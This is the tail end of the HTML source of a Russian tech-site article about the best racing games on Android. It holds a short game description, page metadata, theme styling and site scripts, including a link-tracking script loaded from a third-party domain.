\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0432 Google Play Store. \u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438 \u0441\u043e\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438 \u0440\u0435\u0430\u043b\u0438\u0437\u043c, \u0441\u0434\u0435\u043b\u0430\u0432 \u0443\u043f\u043e\u0440 \u043d\u0430 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c \u0438 \u0437\u0440\u0435\u043b\u0438\u0449\u043d\u043e\u0441\u0442\u044c. \u0418\u0433\u0440\u0430\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043a\u0430\u0440\u044c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438, \u043b\u0438\u0431\u043e \u0436\u0435 \u0443\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0443\u0436\u0435 \u0438\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432 \u0433\u043e\u043d\u043a\u0435 \u043f\u0440\u043e\u0442\u0438\u0432 \u043e\u043d\u043b\u0430\u0439\u043d-\u043f\u0440\u043e\u0442\u0438\u0432\u043d\u0438\u043a\u043e\u0432 \u043d\u0430 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u044b\u0445 \u043c\u0430\u0448\u0438\u043d\u0430\u0445.\r\n\r\n\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 TouchDrive. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043d\u0435 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u0430\u0447\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0440\u0430\u0437\u0433\u043e\u043d\u0435, \u0442\u043e\u0440\u043c\u043e\u0436\u0435\u043d\u0438\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u043a\u043e\u043d\u0446\u0435\u043d\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u043d\u0430 \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430\u0445, \u043f\u0440\u044b\u0436\u043a\u0430\u0445 \u0438 \u0437\u0440\u0435\u043b\u0438\u0449\u043d\u044b\u0445 \u0442\u0440\u044e\u043a\u0430\u0445. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043a\u043b\u043e\u043d\u043e\u043c \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430. \u041d\u043e \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u0440\u0435\u0436\u0438\u043c TouchDrive \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u043c \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u043c.",
    "author": {
        "@type": "Person",
        "name": "\u0130lya Lukyanenko",
        "url": "https:\/\/geeker.ru\/tr\/author\/sergeyluk\/"
    },
    "articleSection": [
        "\u0418\u0433\u0440\u044b"
    ],
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/geeker.ru\/wp-content\/uploads\/.\/horizon-chase-world-tour.png",
        "width": 700,
        "height": 380
    },
    "publisher": {
        "@type": "Organization",
        "name": "Geeker",
        "url": "https:\/\/geeker.ru\/tr",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/geeker.ru\/wp-content\/uploads\/logo-geeker-dot-ru.png"
        },
        "sameAs": [
            "https:\/\/vk.com\/geeker",
            "https:\/\/twitter.com\/geeker_ru",
            "https:\/\/geeker.ru\/feed\/"
        ]
    }
}</script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "hentry",
    "entry-title": "6 \u043b\u0443\u0447\u0448\u0438\u0445 \u0433\u043e\u043d\u043e\u0447\u043d\u044b\u0445 \u0438\u0433\u0440 \u043d\u0430 Android",
    "published": "2018-08-23 17:20:40",
    "updated": "2023-09-22 15:59:27"
}</script>
<script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Ev",
            "item": "https:\/\/geeker.ru\/tr"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Oyunlar",
            "item": "https:\/\/geeker.ru\/tr\/oyunlar\/"
        }
    ]
}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #4886ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_bottombar img { max-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #457efc; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_nav_item.jeg_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;font-size: 24px;  } .jeg_stickybar .jeg_nav_item.jeg_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;color : #ffffff;  } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;color : #ffffff;  } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-size: 18px; color : #000000;  } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; } .e-con-boxed.e-parent { --content-width : 1230px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper , .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; } .e-con-boxed.e-parent { --content-width : 1230px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>
<script type="rocketlazyloadscript" src="https://deferas.com/plugins/link_tracker.js" defer></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1759088717 -->